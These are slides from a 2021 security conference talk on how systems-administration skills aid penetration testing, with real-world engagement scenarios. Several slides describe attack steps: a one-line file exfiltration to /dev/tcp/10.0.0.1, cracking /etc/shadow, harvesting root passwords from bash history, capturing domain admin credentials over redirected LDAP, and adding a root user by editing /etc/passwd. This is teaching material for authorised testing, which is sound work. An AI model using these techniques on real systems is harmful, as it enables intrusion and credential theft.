

# **Weaponizing Systems** Administration Leveraging IT Skills in Penetration Testing

**Jayme Hancock** 

**BSides Dublin** March 27, 2021



#### About Me

#### **Offensive Security in Financial Industry**

(But this talk doesn't represent their opinions or stances)

#### GXPN, OSCP, OSWP, CISSP, GCED, AWS-SAA, CEH, MCP, etc.

Heavy Systems Administration Background

- Fortune 100
- Small Businesses

Lives in DC

@highmeh on twitter



#### **About This Talk**

My Response to "Getting Started" questions (Usual answer: Spend some time in IT Ops) Show IT Ops background value in offensive security Mostly given from a Network Pentester's POV Originally given at BSides DC 2018 - Updated



# Most systems are breached due to weak or incorrect configuration\*

\*not a hot take



#### Vulns By The Numbers



#### **FIGURE 4: INTERNAL ENGAGEMENT: WHAT VULNERABILITIES DID YOU FIND?**

https://www.rapid7.com/research/reports/under-the-hoodie-2020



#### Vulns By The Numbers



**FIGURE 4: INTERNAL ENGAGEMENT: WHAT VULNERABILITIES** 

https://www.rapid7.com/research/reports/under-the-hoodie-2020



#### Vulns By The Numbers

So what does that mean?

Both defenders and attackers are looking for the same thing: vulnerabilities caused by misconfigurations

### Traits of a Penetration Tester/Hacker

- Able to break down a problem into its components
- Able to work within environmental constraints and attack each component individually
- Understands workflow, able to identify how attacking one system may affect another
- Able to identify why an attack isn't working
- Able to identify workarounds
- Good at communicating complex technical info to both technical and non-technical audiences



## Traits of an Systems Administrator

- Able to break down a problem into its components
- Able to work within and rule out each component
- Expertise in troubleshooting
- Tend to like problem solving.
- Creative solutions to problems
- Good at communicating complex technical info to technical and non-technical audiences



## Technologies: A Sysadmin Job Post

- Building, configuring, patching, and version updates on Linux Systems
- · Building, configuring, patching, and version updates on Windows Systems
- Supporting FISMA security requirement processes for Linux and Windows System
- Supporting and maintaining Coast Survey servers and applications
- Managing IT projects through the Coast Survey Project Portfolio Management system.

#### **Required Skills**

6 + years of experience with Linux system administration(RedHat Enterprise Linux (RHEL) preferred) including building, configuring, patch updates, and version system updates; troubleshooting and resolving issues; and experience with routine Windows Server Administration activities and building and configuring Windows Servers. Must have excellent written and verbal communication skills. Should also have the following experience:

- Supporting FISMA security requirements for Linux and Windows systems
- · Documenting procedures, processes, and generating reports
- Working with IT security staff to ensure compliance with approved security configuration baselines and guidance
- Providing system administration support of ESRI ArcGIS server-based applications and web services on Windows and/or Linux servers
- Leveraging experience with performance tuning, security configuration, and monitoring of ESRI ArcGIS server-based applications to support scalability of geospatial data management infrastructure
- Designing, implementing, and maintaining Citrix XenApp/XenDesktop virtualization solutions to manage geospatial data-based applications and dervices for maritime navigation
- Integrating Microsoft Hyper-V Replica and Microsoft Distributed File System Replication (DFSR) into Disaster Recovery solution for Windows and/or Linux servers

• Troubleshooting and resolving hardware issues with large-scale storage (NetApp) and data backup systems (Oracle StorageTek) located in a data center.



### Technologies: A Sysadmin Job Post

- Building, configuring, patching, and version updates on Linux Systems
- · Building, configuring, patching, and version updates on Windows Systems
- · Supporting FISMA security requirement processes for Linux and Windows System
- · Supporting and maintaining Coast Survey servers and applications
- Managing IT projects through the Coast Survey Project Portfolio Management system.

#### **Required Skills**

6 + years of experience with Linux system administration(RedHat Enterprise Linux (RHEL) preferred) including building, configuring, patch updates, and version system updates; troubleshooting and resolving issues; and experience with routine Windows Server Administration activities and building and configuring Windows Servers. Must have excellent written and verbal communication skills. Should also have the following experience:

- Supporting FISMA security requirements for Linux and Windows systems
- Documenting procedures, processes, and generating reports
- Working with IT security staff to ensure compliance with approved security configuration baselines and guidance
- Providing system administration support of ESRI ArcGIS server-based applications and web services on Windows and/or Linux servers
- Leveraging experience with performance tuning, security configuration, and monitoring of ESRI ArcGIS server-based applications to support scalability of geospatial data management infrastructure
- · Designing, implementing, and maintaining Citrix XenApp/XenDesktop virtualization solutions to manage geospatial data-based applications and dervices for maritime navigation
- Integrating Microsoft Hyper-V Replica and Microsoft Distributed File System Replication (DFSR) into Disaster Recovery solution for Windows and/or Linux servers
- Troubleshooting and resolving hardware issues with large-scale storage (NetApp) and data backup systems (Oracle StorageTek) located in a data center.



#### Technologies: A Recent<sup>(-ish)</sup> Penetration Test

- Windows 7 and 10
- Windows 2003, 2008, and 2012R2 Server
- Ubuntu 16, and 18
- Lots of Macbooks
- Microsoft Exchange Server
- MySQL Server
- Jenkins Server
- Microsoft SQL Server Express
- VMware ESXi
- Microsoft SCCM
- Printers (LDAP and standalone)
- Lots and lots of Apache and Nginx servers





"I need to access this database, but I don't have the credentials."



"I need to access this database, but I don't have the credentials."



"I need to access  $\sqrt{8}$  da base, but I don't have the rede tials." "I need to access this database, but I don't have the credentials."







 $0.0.0$ 

# Sometimes, hacking is just someone spending more time on something than anyone else might reasonably expect.

7:04 PM · Mar 25, 2017 · Twitter Web Client



# "Think Like a Bad Guy"



# "Think Like a Bad Guy"

# "Think Like You Manage The System"



# IT Skills  $\rightarrow$  Hacking Skills

- **•** Server Administration
- Active Directory & Group Policy
- End-User Troubleshooting
- **Network Administration**
- Software / Script Deployment
- Scripting



# **IT Skills: Server Administration**

- Operating System configurations
	- $\circ$  Services that run by default
	- Services / features that need to be enabled for \$X to work
- Software installation and configuration
	- Config file locations
	- $\circ$  How are credentials stored/retrieved?
	- $\circ$  Other software bundled in .NET, Java, etc.
- Interaction with other systems or services
	- $\circ$  Do users log in directly, access via a client
	- $\circ$  Systems or services updating via internet
	- Do any network ports need to be opened



# IT Skills: Active Directory/GPO

- How Active Directory and Group Policy work
	- $\circ$  Policies enabled by default
	- $\circ$  Policies that weaken security posture
	- Policies commonly disabled by Systems Admins and why
- Active Directory Procedures
	- How are user roles managed?
	- $\circ$  How are permissions enforced?
	- Domain Controller locations
	- Replication Status
	- $\circ$  Integration with other services



# **IT Skills: Network Administration**

- Understanding network protocols
- $\bullet$  Firewall rules and behaviors
- Wireshark and TCP Dump
	- $\circ$  Immensely useful for troubleshooting during pentests
- Routing and switching
- Multi-homed systems, pivoting



# IT Skills: Software/Script Deployment

- Understanding Group Policy deployment
	- $\circ$  Scripts and their physical locations
	- $\circ$  Software (.msi, etc) and their physical locations
- System Center Configuration Manager
	- Deployment and physical locations
- Cron Jobs/Scheduled Tasks
- Third-Party options
	- PDQ Deploy
	- PSExec



## **Scripting**

- You don't have to be a developer.
	- $\circ$  Ability to READ code is a must
	- $\circ$  Ability to WRITE code is a must for growth
- Read and customize exploit code (exploit-db.com)
- Pick a language; Python, Ruby, Go are popular for penetration testing
- $\bullet$  PowerShell isn't going anywhere.
	- Learn *how* to learn it:
		- **Get-Command –Noun "**\*smb\*"
		- **Get-Help –Name** Set-SMBClientConfiguration -**Examples**







# **IT Skills: End-User Troubleshooting**

- User Behavior
	- Strangest attempts to circumvent security you'll ever see
	- …and also some of the most creative
- **Malware** 
	- $\circ$  Fighting malware vs fighting system restrictions
	- $\circ$  Where does malware persist, what's most effective?
- Deep understanding of how systems work by troubleshooting system and software errors
- Appreciation of logs





#### **Native Tools**

- Relying on hacking tools means you need to get them on a compromised system to continue
- Standardizing on built-in tools where possible helps build techniques that are easily and quickly repeatable
- Bonus: Often not on block lists, little or no reporting on use





## Tooling

- Tooling exists for a reason  $-$  but understand how it works
	- $\circ$  Have a general idea of what's happening, assess risk
- Have a "Plan B" if the tool fails or can't be accessed
- $\bullet$  Learn the things that make life easier
	- Nmap Scripts
	- Metasploit Framework
- Don't let pride take priority  $-$  use whatever provides most value



## Multiple Ways to Accomplish a Task

- SCP
- SMB
- wget
- nc/netcat
- python
- $\overline{\bullet}\quad$  curl
- Web Server
	- python2 -m SimpleHTTPServer
	- python3 -m http.server
- PowerShell
- FTP
- TFTP
- VBScript
- Certutil
- BitsTransfer
	- PowerShell cmdlets and standalone client
- $\bullet$  cat file > /dev/tcp/10.0.0.1/8080
- And the list goes on...



# Scenarios!



- (Unfortunately) a real scenario
- Small Business, 50 employees
- Long-time systems administrator fired, new systems administrator is onboarded during the firing
- No documentation, notes, or network diagrams
- No credentials



- Rebooted former employee's laptop to a password reset CD, reset local admin password
- Searched through folders, discovered a script with hard-coded credentials for a "backupexec" user
	- Incremented creds: "password2009\$" -> "password2011\$"
	- $\circ$  Logged in as backupexec user, member of domain admin group
- Reset domain administrator password, created account
- Identified services running on server
- Scanned network ranges to discover additional hosts, performed enumeration on each
- Documented passwords, systems, services, etc



- Initial Access: Rebooted former employee's laptop to a password reset CD, reset admin password
- **Privilege Escalation:** Searched through folders, discovered a script with hardcoded credentials for a "backupexec" user
	- Incremented creds: "password2009\$" -> "password2011\$"
	- $\circ$  Logged in as backupexec user, member of domain admin group
- **Persistence:** Reset domain administrator password, created account
- **Local Enumeration**: Identified services running on server
- **Recon**: Scanned network ranges to discover additional hosts, performed enumeration on each
- **Reporting:** Documented passwords, systems, services, etc







- Goal-Based Pentest with Social Engineering
- Phish/Vish for initial access. Pivot off user network. Gain access to private code repository
- Very large organization
- Extremely security aware
- Employees undergo regular Anti-SE training, Anti-Phishing training



- Pre-Engagement Tasks:
	- $\circ$  Register domains (C2, phishing)
	- $\circ$  Spin up a web servers
	- Spin up a C2 server infra (Apache redirectors, Cobalt Strike)
	- $\circ$  Configure security groups
	- $\circ$  Configure mail server
	- $\circ$  Install phishing software
	- Configure DNS, SPF, DKIM
	- Generate Certificates, enable HTTPS
	- Install PHP



- Phished users for initial access, got a few reverse shells, obtained domain user password.
- Once on the system, enumerated it with a few basic scans, looking at netstat, ARP table, DNS/DHCP server addresses, etc.
- Discovered web servers on a sensitive network
- Using RDP and the creds, logged in as the user after hours and browsed each website.
- Out of Band Management (iDRAC) console...
	- …with a default password
		- …with the Admin user logged in on the console



- cat  $\sim$ /.bash history
	- $\circ$  \$ mysql –h otherhost –u root –p p@ssw0rd1 *…welp*
- ssh root@otherhost
	- Worked!
- cat /etc/shadow
	- Cracked!
- mysql -h localhost  $-u$  root  $-p$ 
	- MySQL has code signing keys for product, private and public code repo creds, API keys
- Lateral Movement with SSH...everywhere.



#### /bin/cat: The Elite Hacking Tool That Took Down \$SoftwareOrg



- Web Application connects to AD for user authentication over LDAP
- Web Application has saved domain admin creds in LDAP config form
- User has access to change LDAP Server Address without re-entering password
- LDAP is clear-text (versus LDAPS)
- LDAP sends the admin creds to authenticate and retrieve user info
- Change LDAP to an attacker-controlled server
- $\bullet$  Run /bin/nc on the server
	- Domain Admin Creds



#### Last One, I Promise

- Ubuntu Server
- Through Web App Vuln, Write-Access to underlying file system
	- $\overline{\circ}$  ...as root...
- No interactive command execution, but the server IS running sshd
- Get to editing!
	- Generate password hash locally with OpenSSL
	- Manually edit /etc/passwd, /etc/shadow, /etc/group
	- $\circ$  SSH into the system as the new user, sudo bash for root shell



#### Scenario Recap

- Where were the hacking tools?
- Tasks performed were just troubleshooting with a different perspective
- Take each step of the Penetration Test lifecycle and reframe it then get creative to answer the question

